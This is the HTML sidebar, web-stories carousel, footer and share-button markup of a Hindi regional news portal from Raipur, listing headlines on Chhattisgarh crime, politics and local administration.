		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1280x720_2483663-pcc-chief-deepak-baij-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/partha-1755501775-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="cm bangal" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-4" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/Website-Ad-01-1.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div id="web_stories_before_footer" class="container web-stories-section">		<div class="web-stories-list alignnone web-stories-list-block is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:120px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"
						alt="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"
						alt="Raipur Ganpati Darshan"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png"
						alt="गुप्त नवरात्रि पूजा विधि"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png"
						alt="Avatars of lord shiva"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-640x853.png"
						alt="Stationery essential that every student must have"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/maang-tikka/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-640x853.png"
						alt="MAANG  TIKKA"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-640x853.png"
						alt="Benefits of curd"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-640x853.png"
						alt="गणेश जी को अर्पित करे ये चीज़"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-640x853.png"
						alt="Most Mysterious Places In India"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-640x853.png"
						alt="10 Greatest Lamborghini cars ever made"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">बुलंद हिंदुस्तान एक प्रादेशिक न्यूज़ पोर्टल हैं, जहां आपको मिलती हैं राजनैतिक, मनोरंजन, खेल -जगत, व्यापार , अंर्राष्ट्रीय, छत्तीसगढ़ , मध्याप्रदेश एवं अन्य राज्यो की विश्वशनीय एवं सबसे प्रथम खबर ।
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">हमारा पता<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content"><b>प्रधान संपादक : </b> वंशिका पाण्डेय<br/>

<b>कार्यालय :</b> महादेवघाट , धीवर समाज के पास, रायपुरा <br/>
<b>जिला :</b> रायपुर  <b> पिन :</b> 492001<br/>
<b>मोबाइल नं. :</b> 7024188141<br/>
<b>ईमेल आईडी :</b> bulandhindustan1@gmail.com<br/>

<b>---------------</b>
<h4>सोशल मीडिया से जुड़े</h4>
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> Buland Hindustan</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=diet%20plan%20to%20lose%20weight%20fast%20%3A%20%E0%A4%85%E0%A4%AC%20%E0%A4%87%E0%A4%A8%204%20%E0%A4%9A%E0%A5%80%E0%A5%9B%E0%A5%8B%E0%A4%82%20%E0%A4%B8%E0%A5%87%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%B5%E0%A4%9C%E0%A4%A8%20%E0%A4%95%E0%A4%AE&#038;url=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=diet%20plan%20to%20lose%20weight%20fast%20%3A%20%E0%A4%85%E0%A4%AC%20%E0%A4%87%E0%A4%A8%204%20%E0%A4%9A%E0%A5%80%E0%A5%9B%E0%A5%8B%E0%A4%82%20%E0%A4%B8%E0%A5%87%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%B5%E0%A4%9C%E0%A4%A8%20%E0%A4%95%E0%A4%AE%20https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/4581/diet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight/&text=diet%20plan%20to%20lose%20weight%20fast%20%3A%20%E0%A4%85%E0%A4%AC%20%E0%A4%87%E0%A4%A8%204%20%E0%A4%9A%E0%A5%80%E0%A5%9B%E0%A5%8B%E0%A4%82%20%E0%A4%B8%E0%A5%87%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%B5%E0%A4%9C%E0%A4%A8%20%E0%A4%95%E0%A4%AE" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
